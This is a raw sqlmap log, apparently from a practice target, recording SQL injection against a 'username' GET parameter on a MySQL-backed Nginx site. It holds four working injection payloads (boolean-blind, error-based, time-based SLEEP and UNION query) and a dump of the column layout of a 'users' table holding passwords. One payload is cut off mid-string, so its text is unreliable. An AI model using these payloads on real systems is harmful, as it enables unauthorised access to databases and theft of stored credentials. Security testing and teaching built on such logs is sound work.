 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin' AND 3318=3318 AND 'nOSZ'='nOSZ

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: username=admin' AND (SELECT 2274 FROM(SELECT COUNT(*),CONCAT(0x7178626b71,(SELECT (ELT(2274=2274
A.PLUGINS GROUP BY x)a) AND 'MEHo'='MEHo

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: username=admin' AND SLEEP(5) AND 'ngQH'='ngQH

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: username=admin' UNION ALL SELECT NULL,NULL,CONCAT(0x7178626b71,0x4e4677544a6648464d57597074547a5
71)-- gXks
---
[15:34:23] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.16.0
back-end DBMS: MySQL >= 5.0
[15:34:23] [INFO] fetching columns for table 'users' in database 'sql_inject'
Database: sql_inject
Table: users
[3 columns]
+----------+--------------+
| Column   | Type         |
+----------+--------------+
| id       | int(11)      |
| password | varchar(255) |
| username | varchar(255) |
+----------+--------------+

[15:34:24] [INFO] fetched data logged to text files under '/root/.sqlmap/output/sl.ngrok.spring-cloud.tk'

[*] ending @ 15:34:24 /2019-08-13/